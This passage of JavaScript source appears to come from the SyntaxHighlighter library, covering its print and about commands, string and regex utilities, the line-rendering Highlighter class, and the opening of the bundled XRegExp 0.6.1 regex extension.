			printSource : function(highlighter)
			{
				this.create = function()
				{
					return sh.config.strings.print;
				};
				
				this.execute = function(sender, event, args)
				{
					var iframe = document.createElement('IFRAME'),
						doc = null
						;
					
					// make sure there is never more than one hidden iframe created by SH
					if (sh.vars.printFrame != null)
						document.body.removeChild(sh.vars.printFrame);
					
					sh.vars.printFrame = iframe;
					
					// this hides the iframe
					iframe.style.cssText = 'position:absolute;width:0px;height:0px;left:-500px;top:-500px;';
				
					document.body.appendChild(iframe);
					doc = iframe.contentWindow.document;
					
					copyStyles(doc, window.document);
					doc.write('<div class="' + highlighter.div.className.replace('collapsed', '') + ' printing">' + highlighter.div.innerHTML + '</div>');
					doc.close();
					
					iframe.contentWindow.focus();
					iframe.contentWindow.print();
					
					function copyStyles(destDoc, sourceDoc)
					{
						var links = sourceDoc.getElementsByTagName('link');
					
						for(var i = 0; i < links.length; i++)
							if(links[i].rel.toLowerCase() == 'stylesheet' && /shCore\.css$/.test(links[i].href))
								destDoc.write('<link type="text/css" rel="stylesheet" href="' + links[i].href + '"></link>');
					};
				};
			},

			/** Command to display the about dialog window. */
			about : function(highlighter)
			{
				this.create = function()
				{	
					return sh.config.strings.help;
				};

				this.execute = function(sender, event)
				{	
					var wnd = sh.utils.popup('', '_blank', 500, 250, 'scrollbars=0'),
						doc = wnd.document
						;
					
					doc.write(sh.config.strings.aboutDialog);
					doc.close();
					wnd.focus();
				};
			}
		}
	},

	utils : {
		/**
		 * Finds an index of element in the array.
		 * @ignore
		 * @param {Object} searchElement
		 * @param {Number} fromIndex
		 * @return {Number} Returns index of element if found; -1 otherwise.
		 */
		indexOf : function(array, searchElement, fromIndex)
		{
			fromIndex = Math.max(fromIndex || 0, 0);

			for (var i = fromIndex; i < array.length; i++)
				if(array[i] == searchElement)
					return i;

			return -1;
		},
		
		/**
		 * Generates a unique element ID.
		 */
		guid : function(prefix)
		{
			return prefix + Math.round(Math.random() * 1000000).toString();
		},
		
		/**
		 * Merges two objects. Values from obj2 override values in obj1.
		 * Function is NOT recursive and works only for one dimensional objects.
		 * @param {Object} obj1 First object.
		 * @param {Object} obj2 Second object.
		 * @return {Object} Returns combination of both objects.
		 */
		merge: function(obj1, obj2)
		{
			var result = {}, name;

			for (name in obj1) 
				result[name] = obj1[name];
			
			for (name in obj2) 
				result[name] = obj2[name];
				
			return result;
		},
		
		/**
		 * Attempts to convert string to boolean.
		 * @param {String} value Input string.
		 * @return {Boolean} Returns true if input was "true", false if input was "false" and value otherwise.
		 */
		toBoolean: function(value)
		{
			switch (value)
			{
				case "true":
					return true;
					
				case "false":
					return false;
			}
			
			return value;
		},
		
		/**
		 * Opens up a centered popup window.
		 * @param {String} url		URL to open in the window.
		 * @param {String} name		Popup name.
		 * @param {int} width		Popup width.
		 * @param {int} height		Popup height.
		 * @param {String} options	window.open() options.
		 * @return {Window}			Returns window instance.
		 */
		popup: function(url, name, width, height, options)
		{
			var x = (screen.width - width) / 2,
				y = (screen.height - height) / 2
				;
				
			options +=	', left=' + x + 
						', top=' + y +
						', width=' + width +
						', height=' + height
				;
			options = options.replace(/^,/, '');

			var win = window.open(url, name, options);
			win.focus();
			return win;
		},
		
		/**
		 * Adds event handler to the target object.
		 * @param {Object} obj		Target object.
		 * @param {String} type		Name of the event.
		 * @param {Function} func	Handling function.
		 */
		addEvent: function(obj, type, func)
		{
			if (obj.attachEvent) 
			{
				obj['e' + type + func] = func;
				obj[type + func] = function()
				{
					obj['e' + type + func](window.event);
				}
				obj.attachEvent('on' + type, obj[type + func]);
			}
			else 
			{
				obj.addEventListener(type, func, false);
			}
		},
		
		/**
		 * Displays an alert.
		 * @param {String} str String to display.
		 */
		alert: function(str)
		{
			alert(sh.config.strings.alert + str)
		},
		
		/**
		 * Finds a brush by its alias.
		 *
		 * @param {String} alias	Brush alias.
		 * @param {Boolean} alert	Suppresses the alert if false.
		 * @return {Brush}			Returns bursh constructor if found, null otherwise.
		 */
		findBrush: function(alias, alert)
		{
			var brushes = sh.vars.discoveredBrushes,
				result = null
				;
			
			if (brushes == null) 
			{
				brushes = {};
				
				// Find all brushes
				for (var brush in sh.brushes) 
				{
					var aliases = sh.brushes[brush].aliases;
					
					if (aliases == null) 
						continue;
					
					// keep the brush name
					sh.brushes[brush].name = brush.toLowerCase();
					
					for (var i = 0; i < aliases.length; i++) 
						brushes[aliases[i]] = brush;
				}
				
				sh.vars.discoveredBrushes = brushes;
			}
			
			result = sh.brushes[brushes[alias]];

			if (result == null && alert != false)
				sh.utils.alert(sh.config.strings.noBrush + alias);
			
			return result;
		},
		
		/**
		 * Executes a callback on each line and replaces each line with result from the callback.
		 * @param {Object} str			Input string.
		 * @param {Object} callback		Callback function taking one string argument and returning a string.
		 */
		eachLine: function(str, callback)
		{
			var lines = str.split('\n');
			
			for (var i = 0; i < lines.length; i++)
				lines[i] = callback(lines[i]);
				
			return lines.join('\n');
		},
		
		/**
		 * This is a special trim which only removes first and last empty lines
		 * and doesn't affect valid leading space on the first line.
		 * 
		 * @param {String} str   Input string
		 * @return {String}      Returns string without empty first and last lines.
		 */
		trimFirstAndLastLines: function(str)
		{
			return str.replace(/^[ ]*[\n]+|[\n]*[ ]*$/g, '');
		},
		
		/**
		 * Parses key/value pairs into hash object.
		 * 
		 * Understands the following formats:
		 * - name: word;
		 * - name: [word, word];
		 * - name: "string";
		 * - name: 'string';
		 * 
		 * For example:
		 *   name1: value; name2: [value, value]; name3: 'value'
		 *   
		 * @param {String} str    Input string.
		 * @return {Object}       Returns deserialized object.
		 */
		parseParams: function(str)
		{
			var match, 
				result = {},
				arrayRegex = new XRegExp("^\\[(?<values>(.*?))\\]$"),
				regex = new XRegExp(
					"(?<name>[\\w-]+)" +
					"\\s*:\\s*" +
					"(?<value>" +
						"[\\w-%#]+|" +		// word
						"\\[.*?\\]|" +		// [] array
						'".*?"|' +			// "" string
						"'.*?'" +			// '' string
					")\\s*;?",
					"g"
				)
				;

			while ((match = regex.exec(str)) != null) 
			{
				var value = match.value
					.replace(/^['"]|['"]$/g, '') // strip quotes from end of strings
					;
				
				// try to parse array value
				if (value != null && arrayRegex.test(value))
				{
					var m = arrayRegex.exec(value);
					value = m.values.length > 0 ? m.values.split(/\s*,\s*/) : [];
				}
				
				result[match.name] = value;
			}
			
			return result;
		},
	
		/**
		 * Wraps each line of the string into <code/> tag with given style applied to it.
		 * 
		 * @param {String} str   Input string.
		 * @param {String} css   Style name to apply to the string.
		 * @return {String}      Returns input string with each line surrounded by <span/> tag.
		 */
		decorate: function(str, css)
		{
			if (str == null || str.length == 0 || str == '\n') 
				return str;
	
			str = str.replace(/</g, '&lt;');
	
			// Replace two or more sequential spaces with &nbsp; leaving last space untouched.
			str = str.replace(/ {2,}/g, function(m)
			{
				var spaces = '';
				
				for (var i = 0; i < m.length - 1; i++)
					spaces += '&nbsp;';
				
				return spaces + ' ';
			});

			// Split each line and apply <span class="...">...</span> to them so that
			// leading spaces aren't included.
			if (css != null) 
				str = sh.utils.eachLine(str, function(line)
				{
					if (line.length == 0) 
						return '';
					
					var spaces = '';
					
					line = line.replace(/^(&nbsp;| )+/, function(s)
					{
						spaces = s;
						return '';
					});
					
					if (line.length == 0) 
						return spaces;
					
					return spaces + '<code class="' + css + '">' + line + '</code>';
				});

			return str;
		},
	
		/**
		 * Pads number with zeros until it's length is the same as given length.
		 * 
		 * @param {Number} number	Number to pad.
		 * @param {Number} length	Max string length with.
		 * @return {String}			Returns a string padded with proper amount of '0'.
		 */
		padNumber : function(number, length)
		{
			var result = number.toString();
			
			while (result.length < length)
				result = '0' + result;
			
			return result;
		},
		
		/**
		 * Measures width of a single space character.
		 * @return {Number} Returns width of a single space character.
		 */
		measureSpace : function()
		{
			var container = document.createElement('div'),
				span,
				result = 0,
				body = document.body,
				id = sh.utils.guid('measureSpace'),
				
				// variable names will be compressed, so it's better than a plain string
				divOpen = '<div class="',
				closeDiv = '</div>',
				closeSpan = '</span>'
				;

			// we have to duplicate highlighter nested structure in order to get an acurate space measurment
			container.innerHTML = 
				divOpen + 'syntaxhighlighter">' 
					+ divOpen + 'lines">' 
						+ divOpen + 'line">' 
							+ divOpen + 'content'
								+ '"><span class="block"><span id="' + id + '">&nbsp;' + closeSpan + closeSpan
							+ closeDiv 
						+ closeDiv 
					+ closeDiv 
				+ closeDiv
				;
			
			body.appendChild(container);
			span = document.getElementById(id);
			
			if (/opera/i.test(navigator.userAgent))
			{
				var style = window.getComputedStyle(span, null);
				result = parseInt(style.getPropertyValue("width"));
			}
			else
			{
				result = span.offsetWidth;
			}

			body.removeChild(container);

			return result;
		},
		
		/**
		 * Replaces tabs with spaces.
		 * 
		 * @param {String} code		Source code.
		 * @param {Number} tabSize	Size of the tab.
		 * @return {String}			Returns code with all tabs replaces by spaces.
		 */
		processTabs : function(code, tabSize)
		{
			var tab = '';
			
			for (var i = 0; i < tabSize; i++)
				tab += ' ';

			return code.replace(/\t/g, tab);
		},
		
		/**
		 * Replaces tabs with smart spaces.
		 * 
		 * @param {String} code    Code to fix the tabs in.
		 * @param {Number} tabSize Number of spaces in a column.
		 * @return {String}        Returns code with all tabs replaces with roper amount of spaces.
		 */
		processSmartTabs : function(code, tabSize)
		{
			var lines = code.split('\n'),
				tab = '\t',
				spaces = ''
				;
			
			// Create a string with 1000 spaces to copy spaces from... 
			// It's assumed that there would be no indentation longer than that.
			for (var i = 0; i < 50; i++) 
				spaces += '                    '; // 20 spaces * 50
					
			// This function inserts specified amount of spaces in the string
			// where a tab is while removing that given tab.
			function insertSpaces(line, pos, count)
			{
				return line.substr(0, pos)
					+ spaces.substr(0, count)
					+ line.substr(pos + 1, line.length) // pos + 1 will get rid of the tab
					;
			};
	
			// Go through all the lines and do the 'smart tabs' magic.
			code = sh.utils.eachLine(code, function(line)
			{
				if (line.indexOf(tab) == -1) 
					return line;
				
				var pos = 0;
				
				while ((pos = line.indexOf(tab)) != -1) 
				{
					// This is pretty much all there is to the 'smart tabs' logic.
					// Based on the position within the line and size of a tab,
					// calculate the amount of spaces we need to insert.
					var spaces = tabSize - pos % tabSize;
					line = insertSpaces(line, pos, spaces);
				}
				
				return line;
			});
			
			return code;
		},
		
		/**
		 * Performs various string fixes based on configuration.
		 */
		fixInputString : function(str)
		{
			var br = /<br\s*\/?>|&lt;br\s*\/?&gt;/gi;
			
			if (sh.config.bloggerMode == true)
				str = str.replace(br, '\n');

			if (sh.config.stripBrs == true)
				str = str.replace(br, '');
				
			return str;
		},
		
		/**
		 * Removes all white space at the begining and end of a string.
		 * 
		 * @param {String} str   String to trim.
		 * @return {String}      Returns string without leading and following white space characters.
		 */
		trim: function(str)
		{
			return str.replace(/^\s+|\s+$/g, '');
		},
		
		/**
		 * Unindents a block of text by the lowest common indent amount.
		 * @param {String} str   Text to unindent.
		 * @return {String}      Returns unindented text block.
		 */
		unindent: function(str)
		{
			var lines = sh.utils.fixInputString(str).split('\n'),
				indents = new Array(),
				regex = /^\s*/,
				min = 1000
				;
			
			// go through every line and check for common number of indents
			for (var i = 0; i < lines.length && min > 0; i++) 
			{
				var line = lines[i];
				
				if (sh.utils.trim(line).length == 0) 
					continue;
				
				var matches = regex.exec(line);
				
				// In the event that just one line doesn't have leading white space
				// we can't unindent anything, so bail completely.
				if (matches == null) 
					return str;
					
				min = Math.min(matches[0].length, min);
			}
			
			// trim minimum common number of white space from the begining of every line
			if (min > 0) 
				for (var i = 0; i < lines.length; i++) 
					lines[i] = lines[i].substr(min);
			
			return lines.join('\n');
		},
	
		/**
		 * Callback method for Array.sort() which sorts matches by
		 * index position and then by length.
		 * 
		 * @param {Match} m1	Left object.
		 * @param {Match} m2    Right object.
		 * @return {Number}     Returns -1, 0 or -1 as a comparison result.
		 */
		matchesSortCallback: function(m1, m2)
		{
			// sort matches by index first
			if(m1.index < m2.index)
				return -1;
			else if(m1.index > m2.index)
				return 1;
			else
			{
				// if index is the same, sort by length
				if(m1.length < m2.length)
					return -1;
				else if(m1.length > m2.length)
					return 1;
			}
			
			return 0;
		},
	
		/**
		 * Executes given regular expression on provided code and returns all
		 * matches that are found.
		 * 
		 * @param {String} code    Code to execute regular expression on.
		 * @param {Object} regex   Regular expression item info from <code>regexList</code> collection.
		 * @return {Array}         Returns a list of Match objects.
		 */ 
		getMatches: function(code, regexInfo)
		{
			function defaultAdd(match, regexInfo)
			{
				return [new sh.Match(match[0], match.index, regexInfo.css)];
			};
			
			var index = 0,
				match = null,
				result = [],
				func = regexInfo.func ? regexInfo.func : defaultAdd
				;
			
			while((match = regexInfo.regex.exec(code)) != null)
				result = result.concat(func(match, regexInfo));
				
			return result;
		},
		
		processUrls: function(code)
		{
			var lt = '&lt;',
				gt = '&gt;'
				;
			
			return code.replace(sh.regexLib.url, function(m)
			{
				var suffix = '', prefix = '';
				
				// We include &lt; and &gt; in the URL for the common cases like <http://google.com>
				// The problem is that they get transformed into &lt;http://google.com&gt;
				// Where as &gt; easily looks like part of the URL string.
				
				if (m.indexOf(lt) == 0)
				{
					prefix = lt;
					m = m.substring(lt.length);
				}

				if (m.indexOf(gt) == m.length - gt.length)
				{
					m = m.substring(0, m.length - gt.length);
					suffix = gt;
				}
				
				return prefix + '<a href="' + m + '">' + m + '</a>' + suffix;
			});
		},
		
		/**
		 * Finds all <SCRIPT TYPE="syntaxhighlighter" /> elements.
		 * @return {Array} Returns array of all found SyntaxHighlighter tags.
		 */
		getSyntaxHighlighterScriptTags: function()
		{
			var tags = document.getElementsByTagName('script'),
				result = []
				;
			
			for (var i = 0; i < tags.length; i++)
				if (tags[i].type == 'syntaxhighlighter')
					result.push(tags[i]);
					
			return result;
		},
		
		/**
		 * Strips <![CDATA[]]> from <SCRIPT /> content because it should be used
		 * there in most cases for XHTML compliance.
		 * @param {String} original	Input code.
		 * @return {String} Returns code without leading <![CDATA[]]> tags.
		 */
		stripCData: function(original)
		{
			var left = '<![CDATA[',
				right = ']]>',
				// for some reason IE inserts some leading blanks here
				copy = sh.utils.trim(original),
				changed = false
				;
			
			if (copy.indexOf(left) == 0)
			{
				copy = copy.substring(left.length);
				changed = true;
			}
			
			if (copy.indexOf(right) == copy.length - right.length)
			{
				copy = copy.substring(0, copy.length - right.length);
				changed = true;
			}
			
			return changed ? copy : original;
		}
	}, // end of utils
	
	/**
	 * Shorthand to highlight all elements on the page that are marked as 
	 * SyntaxHighlighter source code.
	 * 
	 * @param {Object} globalParams		Optional parameters which override element's 
	 * 									parameters. Only used if element is specified.
	 * 
	 * @param {Object} element	Optional element to highlight. If none is
	 * 							provided, all elements in the current document 
	 * 							are highlighted.
	 */ 
	highlight : function(globalParams, element)
	{
		function toArray(source)
		{
			var result = [];
			
			for (var i = 0; i < source.length; i++) 
				result.push(source[i]);
				
			return result;
		};
		
		var elements = element ? [element] : toArray(document.getElementsByTagName(sh.config.tagName)), 
			propertyName = 'innerHTML', 
			highlighter = null,
			conf = sh.config
			;

		// support for <SCRIPT TYPE="syntaxhighlighter" /> feature
		if (conf.useScriptTags)
			elements = elements.concat(sh.utils.getSyntaxHighlighterScriptTags());

		if (elements.length === 0) 
			return;
	
		for (var i = 0; i < elements.length; i++) 
		{
			var target = elements[i], 
				params = sh.utils.parseParams(target.className),
				brushName,
				code,
				result
				;

			// local params take precedence over globals
			params = sh.utils.merge(globalParams, params);
			brushName = params['brush'];

			if (brushName == null)
				continue;

			// Instantiate a brush
			if (params['html-script'] == 'true' || sh.defaults['html-script'] == true) 
			{
				highlighter = new sh.HtmlScript(brushName);
				brushName = 'htmlscript';
			}
			else
			{
				var brush = sh.utils.findBrush(brushName);
				
				if (brush)
				{
					brushName = brush.name;
					highlighter = new brush();
				}
				else
				{
					continue;
				}
			}
			
			code = target[propertyName];
			
			// remove CDATA from <SCRIPT/> tags if it's present
			if (conf.useScriptTags)
				code = sh.utils.stripCData(code);
			
			params['brush-name'] = brushName;
			highlighter.highlight(code, params);
			
			result = highlighter.div;
			
			if (sh.config.debug) 
			{
				result = document.createElement('textarea');
				result.value = highlighter.div.innerHTML;
				result.style.width = '70em';
				result.style.height = '30em';
			}
			
			target.parentNode.replaceChild(result, target);
		}
	},

	/**
	 * Main entry point for the SyntaxHighlighter.
	 * @param {Object} params Optional params to apply to all highlighted elements.
	 */
	all : function(params)
	{
		sh.utils.addEvent(
			window,
			'load',
			function() { sh.highlight(params); }
		);
	}
}; // end of sh

/**
 * Match object.
 */
sh.Match = function(value, index, css)
{
	this.value = value;
	this.index = index;
	this.length = value.length;
	this.css = css;
	this.brushName = null;
};

sh.Match.prototype.toString = function()
{
	return this.value;
};

/**
 * Simulates HTML code with a scripting language embedded.
 * 
 * @param {String} scriptBrushName Brush name of the scripting language.
 */
sh.HtmlScript = function(scriptBrushName)
{
	var brushClass = sh.utils.findBrush(scriptBrushName),
		scriptBrush,
		xmlBrush = new sh.brushes.Xml(),
		bracketsRegex = null
		;

	if (brushClass == null)
		return;
	
	scriptBrush = new brushClass();
	this.xmlBrush = xmlBrush;
	
	if (scriptBrush.htmlScript == null)
	{
		sh.utils.alert(sh.config.strings.brushNotHtmlScript + scriptBrushName);
		return;
	}
	
	xmlBrush.regexList.push(
		{ regex: scriptBrush.htmlScript.code, func: process }
	);
	
	function offsetMatches(matches, offset)
	{
		for (var j = 0; j < matches.length; j++) 
			matches[j].index += offset;
	}
	
	function process(match, info)
	{
		var code = match.code,
			matches = [],
			regexList = scriptBrush.regexList,
			offset = match.index + match.left.length,
			htmlScript = scriptBrush.htmlScript,
			result
			;

		// add all matches from the code
		for (var i = 0; i < regexList.length; i++)
		{
			result = sh.utils.getMatches(code, regexList[i]);
			offsetMatches(result, offset);
			matches = matches.concat(result);
		}
		
		// add left script bracket
		if (htmlScript.left != null && match.left != null)
		{
			result = sh.utils.getMatches(match.left, htmlScript.left);
			offsetMatches(result, match.index);
			matches = matches.concat(result);
		}
		
		// add right script bracket
		if (htmlScript.right != null && match.right != null)
		{
			result = sh.utils.getMatches(match.right, htmlScript.right);
			offsetMatches(result, match.index + match[0].lastIndexOf(match.right));
			matches = matches.concat(result);
		}
		
		for (var j = 0; j < matches.length; j++)
			matches[j].brushName = brushClass.name;

		return matches;
	}
};

sh.HtmlScript.prototype.highlight = function(code, params)
{
	this.xmlBrush.highlight(code, params);
	this.div = this.xmlBrush.div;
}

/**
 * Main Highlither class.
 * @constructor
 */
sh.Highlighter = function()
{
};

sh.Highlighter.prototype = {
	/**
	 * Returns value of the parameter passed to the highlighter.
	 * @param {String} name				Name of the parameter.
	 * @param {Object} defaultValue		Default value.
	 * @return {Object}					Returns found value or default value otherwise.
	 */
	getParam : function(name, defaultValue)
	{
		var result = this.params[name];
		return sh.utils.toBoolean(result == null ? defaultValue : result);
	},
	
	/**
	 * Shortcut to document.createElement().
	 * @param {String} name		Name of the element to create (DIV, A, etc).
	 * @return {HTMLElement}	Returns new HTML element.
	 */
	create: function(name)
	{
		return document.createElement(name);
	},
	
	/**
	 * Applies all regular expression to the code and stores all found
	 * matches in the `this.matches` array.
	 * @param {Array} regexList		List of regular expressions.
	 * @param {String} code			Source code.
	 * @return {Array}				Returns list of matches.
	 */
	findMatches: function(regexList, code)
	{
		var result = [];
		
		if (regexList != null)
			for (var i = 0; i < regexList.length; i++) 
				// BUG: length returns len+1 for array if methods added to prototype chain (oising@gmail.com)
				if (typeof (regexList[i]) == "object")
					result = result.concat(sh.utils.getMatches(code, regexList[i]));
		
		// sort the matches
		return result.sort(sh.utils.matchesSortCallback);
	},
	
	/**
	 * Checks to see if any of the matches are inside of other matches. 
	 * This process would get rid of highligted strings inside comments, 
	 * keywords inside strings and so on.
	 */
	removeNestedMatches: function()
	{
		var matches = this.matches;
		
		// Optimized by Jose Prado (http://joseprado.com)
		for (var i = 0; i < matches.length; i++) 
		{ 
			if (matches[i] === null)
				continue;
			
			var itemI = matches[i],
				itemIEndPos = itemI.index + itemI.length
				;
			
			for (var j = i + 1; j < matches.length && matches[i] !== null; j++) 
			{
				var itemJ = matches[j];
				
				if (itemJ === null) 
					continue;
				else if (itemJ.index > itemIEndPos) 
					break;
				else if (itemJ.index == itemI.index && itemJ.length > itemI.length)
					this.matches[i] = null;
				else if (itemJ.index >= itemI.index && itemJ.index < itemIEndPos) 
					this.matches[j] = null;
			}
		}
	},
	
	/**
	 * Splits block of text into individual DIV lines.
	 * @param {String} code     Code to highlight.
	 * @return {String}         Returns highlighted code in HTML form.
	 */
	createDisplayLines : function(code)
	{
		var lines = code.split(/\n/g),
			firstLine = parseInt(this.getParam('first-line')),
			padLength = this.getParam('pad-line-numbers'),
			highlightedLines = this.getParam('highlight', []),
			hasGutter = this.getParam('gutter')
			;
		
		code = '';
		
		if (padLength == true)
			padLength = (firstLine + lines.length - 1).toString().length;
		else if (isNaN(padLength) == true)
			padLength = 0;

		for (var i = 0; i < lines.length; i++)
		{
			var line = lines[i],
				indent = /^(&nbsp;|\s)+/.exec(line),
				lineClass = 'alt' + (i % 2 == 0 ? 1 : 2),
				lineNumber = sh.utils.padNumber(firstLine + i, padLength),
				highlighted = sh.utils.indexOf(highlightedLines, (firstLine + i).toString()) != -1,
				spaces = null
				;

			if (indent != null)
			{
				spaces = indent[0].toString();
				line = line.substr(spaces.length);
			}

			line = sh.utils.trim(line);
			
			if (line.length == 0)
				line = '&nbsp;';
			
			if (highlighted)
				lineClass += ' highlighted';
			
			code += 
				'<div class="line ' + lineClass + '">'
					+ '<table>'
						+ '<tr>'
							+ (hasGutter ? '<td class="number"><code>' + lineNumber + '</code></td>' : '')
							+ '<td class="content">'
								+ (spaces != null ? '<code class="spaces">' + spaces.replace(' ', '&nbsp;') + '</code>' : '')
								+ line
							+ '</td>'
						+ '</tr>'
					+ '</table>'
				+ '</div>'
				;
		}
		
		return code;
	},
	
	/**
	 * Finds all matches in the source code.
	 * @param {String} code		Source code to process matches in.
	 * @param {Array} matches	Discovered regex matches.
	 * @return {String} Returns formatted HTML with processed mathes.
	 */
	processMatches: function(code, matches)
	{
		var pos = 0, 
			result = '',
			decorate = sh.utils.decorate, // make an alias to save some bytes
			brushName = this.getParam('brush-name', '')
			;
		
		function getBrushNameCss(match)
		{
			var result = match ? (match.brushName || brushName) : brushName;
			return result ? result + ' ' : '';
		};
		
		// Finally, go through the final list of matches and pull the all
		// together adding everything in between that isn't a match.
		for (var i = 0; i < matches.length; i++) 
		{
			var match = matches[i],
				matchBrushName
				;
			
			if (match === null || match.length === 0) 
				continue;
			
			matchBrushName = getBrushNameCss(match);
			
			result += decorate(code.substr(pos, match.index - pos), matchBrushName + 'plain')
					+ decorate(match.value, matchBrushName + match.css)
					;

			pos = match.index + match.length;
		}

		// don't forget to add whatever's remaining in the string
		result += decorate(code.substr(pos), getBrushNameCss() + 'plain');

		return result;
	},
	
	/**
	 * Highlights the code and returns complete HTML.
	 * @param {String} code     Code to highlight.
	 * @param {Object} params   Parameters object.
	 */
	highlight: function(code, params)
	{
		// using variables for shortcuts because JS compressor will shorten local variable names
		var conf = sh.config,
			vars = sh.vars,
			div,
			divClassName,
			tabSize,
			important = 'important'
			;

		this.params = {};
		this.div = null;
		this.lines = null;
		this.code = null;
		this.bar = null;
		this.toolbarCommands = {};
		this.id = sh.utils.guid('highlighter_');

		// register this instance in the highlighters list
		vars.highlighters[this.id] = this;

		if (code === null) 
			code = '';
		
		// local params take precedence over defaults
		this.params = sh.utils.merge(sh.defaults, params || {});

		// process light mode
		if (this.getParam('light') == true)
			this.params.toolbar = this.params.gutter = false;
		
		this.div = div = this.create('DIV');
		this.lines = this.create('DIV');
		this.lines.className = 'lines';

		className = 'syntaxhighlighter';
		div.id = this.id;
		
		// make collapsed
		if (this.getParam('collapse'))
			className += ' collapsed';
		
		// disable gutter
		if (this.getParam('gutter') == false)
			className += ' nogutter';
		
		// disable line wrapping
		if (this.getParam('wrap-lines') == false)
		 	this.lines.className += ' no-wrap';

		// add custom user style name
		className += ' ' + this.getParam('class-name');
		
		// add brush alias to the class name for custom CSS
		className += ' ' + this.getParam('brush-name');
		
		div.className = className;
		
		this.originalCode = code;
		this.code = sh.utils.trimFirstAndLastLines(code)
			.replace(/\r/g, ' ') // IE lets these buggers through
			;
		
		tabSize = this.getParam('tab-size');
		
		// replace tabs with spaces
		this.code = this.getParam('smart-tabs') == true
			? sh.utils.processSmartTabs(this.code, tabSize)
			: sh.utils.processTabs(this.code, tabSize)
			;

		this.code = sh.utils.unindent(this.code);

		// add controls toolbar
		if (this.getParam('toolbar')) 
		{
			this.bar = this.create('DIV');
			this.bar.className = 'bar';
			this.bar.appendChild(sh.toolbar.create(this));
			div.appendChild(this.bar);
			
			// set up toolbar rollover
			var bar = this.bar;
			function hide() { bar.className = bar.className.replace('show', ''); }
			div.onmouseover = function() { hide(); bar.className += ' show'; };
			div.onmouseout = function() { hide(); }
		}
		
		div.appendChild(this.lines);
	
		this.matches = this.findMatches(this.regexList, this.code);
		this.removeNestedMatches();
		
		code = this.processMatches(this.code, this.matches);
		
		// finally, split all lines so that they wrap well
		code = this.createDisplayLines(sh.utils.trim(code));
		
		// finally, process the links
		if (this.getParam('auto-links'))
			code = sh.utils.processUrls(code);

		this.lines.innerHTML = code;
	},
	
	/**
	 * Converts space separated list of keywords into a regular expression string.
	 * @param {String} str    Space separated keywords.
	 * @return {String}       Returns regular expression string.
	 */	
	getKeywords: function(str)
	{
		str = str
			.replace(/^\s+|\s+$/g, '')
			.replace(/\s+/g, '|')
			;
		
		return '\\b(?:' + str + ')\\b';
	},
	
	/**
	 * Makes a brush compatible with the `html-script` functionality.
	 * @param {Object} regexGroup Object containing `left` and `right` regular expressions.
	 */
	forHtmlScript: function(regexGroup)
	{
		this.htmlScript = {
			left : { regex: regexGroup.left, css: 'script' },
			right : { regex: regexGroup.right, css: 'script' },
			code : new XRegExp(
				"(?<left>" + regexGroup.left.source + ")" +
				"(?<code>.*?)" +
				"(?<right>" + regexGroup.right.source + ")",
				"sgi"
				)
		};
	}
}; // end of Highlighter

return sh;
}(); // end of anonymous function


/**
 * XRegExp 0.6.1
 * (c) 2007-2008 Steven Levithan
 * <http://stevenlevithan.com/regex/xregexp/>
 * MIT License
 * 
 * provides an augmented, cross-browser implementation of regular expressions
 * including support for additional modifiers and syntax. several convenience
 * methods and a recursive-construct parser are also included.
 */

// prevent running twice, which would break references to native globals
if (!window.XRegExp) {
// anonymous function to avoid global variables
(function () {
// copy various native globals for reference. can't use the name ``native``
// because it's a reserved JavaScript keyword.
var real = {
        exec:    RegExp.prototype.exec,
        match:   String.prototype.match,
        replace: String.prototype.replace,
        split:   String.prototype.split
    },
    /* regex syntax parsing with support for all the necessary cross-
       browser and context issues (escapings, character classes, etc.) */
    lib = {
        part:       /(?:[^\\([#\s.]+|\\(?!k<[\w$]+>|[pP]{[^}]+})[\S\s]?|\((?=\?(?!#|<[\w$]+>)))+|(\()(?:\?(?:(#)[^)]*\)|<([$\w]+)>))?|\\(?:k<([\w$]+)>|[pP]{([^}]+)})|(\[\^?)|([\S\s])/g,
        replaceVar: /(?:[^$]+|\$(?![1-9$&`']|{[$\w]+}))+|\$(?:([1-9]\d*|[$&`'])|{([$\w]+)})/g,
        extended:   /^(?:\s+|#.*)+/,
        quantifier: /^(?:[?*+]|{\d+(?:,\d*)?})/,
        classLeft:  /&&\[\^?/g,
        classRight: /]/g
    },
    indexOf = function (array, item, from) {
        for (var i = from || 0; i < array.length; i++)
            if (array[i] === item) return i;
        return -1;
    },
    brokenExecUndef = /()??/.exec("")[1] !== undefined,
    plugins = {};

/**
 * Accepts a pattern and flags, returns a new, extended RegExp object.
 * differs from a native regex in that additional flags and syntax are
 * supported and browser inconsistencies are ameliorated.
 * @ignore
 */
XRegExp = function (pattern, flags) {
    if (pattern instanceof RegExp) {
        if (flags !== undefined)
            throw TypeError("can't supply flags when constructing one RegExp from another");
        return pattern.addFlags(); // new copy
    }

    var flags           = flags || "",
        singleline      = flags.indexOf("s") > -1,
        extended        = flags.indexOf("x") > -1,
        hasNamedCapture = false,
        captureNames    = [],
        output          = [],
        part            = lib.part,
        match, cc, len, index, regex;

    part.lastIndex = 0; // in case the last XRegExp compilation threw an error (unbalanced character class)

    while (match = real.exec.call(part, pattern)) {
        // comment pattern. this check must come before the capturing group check,
        // because both match[1] and match[2] will be non-empty.
        if (match[2]) {
            // keep tokens separated unless the following token is a quantifier
            if (!lib.quantifier.test(pattern.slice(part.lastIndex)))
                output.push("(?:)");
        // capturing group
        } else if (match[1]) {
            captureNames.push(match[3] || null);
            if (match[3])
                hasNamedCapture = true;
            output.push("(");
        // named backreference
        } else if (match[4]) {
            index = indexOf(captureNames, match[4]);
            // keep backreferences separate from subsequent literal numbers
            // preserve backreferences to named groups that are undefined at this point as literal strings
            output.push(index > -1 ?
                "\\" + (index + 1) + (isNaN(pattern.charAt(part.lastIndex)) ? "" : "(?:)") :
                match[0]
            );
        // unicode element (requires plugin)
        } else if (match[5]) {
            output.push(plugins.unicode ?
                plugins.unicode.get(match[5], match[0].charAt(1) === "P") :
                match[0]
            );
        // character class opening delimiter ("[" or "[^")
        // (non-native unicode elements are not supported within character classes)
        } else if (match[6]) {
            if (pattern.charAt(part.lastIndex) === "]") {
                // for cross-browser compatibility with ECMA-262 v3 behavior,
                // convert [] to (?!) and [^] to [\S\s].
                output.push(match[6] === "[" ? "(?!)" : "[\\S\\s]");
                part.lastIndex++;
            } else {
                // parse the character class with support for inner escapes and
                // ES4's infinitely nesting intersection syntax ([&&[^&&[]]]).
                cc = XRegExp.matchRecursive("&&" + pattern.slice(match.index), lib.classLeft, lib.classRight, "", {escapeChar: "\\"})[0];
                output.push(match[6] + cc + "]");
                part.lastIndex += cc.length + 1;
            }
        // dot ("."), pound sign ("#"), or whitespace character
        } else if (match[7]) {
            if (singleline && match[7] === ".") {
